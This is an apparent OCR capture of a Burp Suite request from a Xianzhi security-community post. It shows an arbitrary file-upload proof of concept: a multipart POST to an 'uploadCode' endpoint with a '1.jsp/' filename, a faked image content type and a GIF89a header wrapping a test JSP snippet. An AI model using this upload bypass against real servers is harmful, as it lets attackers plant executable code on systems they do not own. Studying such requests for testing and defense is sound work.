 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /declare/declare/uploadCode HTTP/1.1
2 Host:
3 Connection: close
4 Content-Length: 136
5 Accept: application/json, text/javascript, */*; q=0.01
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.2.0.0 Safari/537.36 Language/zh
wxwork/4.0.3 (MicroMessenger/6.2) WindowsWechat  MailPlugin_Electron
WeMail embeddisk
8 Content-Type: multipart/form-data; boundary="hi";
9 Origin:
10 Referer:
11 Cookie: shiro.session=
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14
15 --hi
16 Content-Disposition: form-data; name="file"; filename="1.jsp/"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <%
21 OuT.Print(1)
22 %>
23 --hi--
24
1
先知社区